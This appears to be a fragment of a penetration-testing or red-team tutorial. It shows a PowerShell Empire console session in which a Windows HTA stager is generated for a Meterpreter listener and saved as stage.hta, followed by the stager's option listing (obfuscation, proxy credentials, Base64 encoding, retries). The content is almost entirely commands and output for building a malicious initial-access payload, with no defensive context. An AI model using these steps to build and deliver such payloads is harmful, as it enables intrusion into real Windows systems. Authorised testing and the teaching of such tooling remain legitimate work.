 (Empire) > usestager windows/hta
(Empire: stager/windows/hta) > set Listener meterpreter
(Empire: stager/windows/hta) > set OutFile stage.hta
(Empire: stager/windows/hta) > execute
[*] Stager output written out to: stage.hta
(Empire: stager/windows/hta) > info
Name: HTA
Description:
Generates an HTA (HyperText Application) For
Internet Explorer
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True meterpreter Listener to generate stager for.
OutFile False stage.hta File to output HTA to, otherwise
displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Base64 True True Switch. Base64 encode the output.
StagerRetries False 0 Times for the stager to retry
connecting.